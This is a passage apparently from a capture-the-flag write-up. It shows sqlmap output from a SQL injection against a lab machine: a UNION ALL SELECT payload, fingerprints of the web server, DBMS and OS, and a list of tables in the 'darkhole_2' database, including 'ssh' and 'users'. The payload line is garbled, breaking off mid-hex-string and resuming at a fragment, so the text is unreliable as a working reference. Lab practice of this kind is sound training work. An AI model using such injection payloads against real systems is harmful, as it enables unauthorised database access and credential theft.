 Payload: id=-1492' UNION ALL SELECT NULL,NULL,CONCAT(0x716b7a7a71,0x48757555616a4e63546e71576d724f71716f5745424647476359515348754b45794c6a4d5a43556
ULL,NULL,NULL-- -
---
[18:50:26] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu 20.10 or 20.04 or 19.10 (eoan or focal)
web application technology: Apache 2.4.41
back-end DBMS: MySQL >= 5.0.12
[18:50:26] [INFO] fetching tables for database: 'darkhole_2'
Database: darkhole_2
[2 tables]
+-------+
| ssh   |
| users |
+-------+
[18:50:26] [INFO] fetched data logged to text files under 'C:\Users\Administrator\AppData\Local\sqlmap\output\192.168.20.154'
[18:50:26] [WARNING] your sqlmap version is outdated
[*] ending @ 18:50:26 /2024-10-26/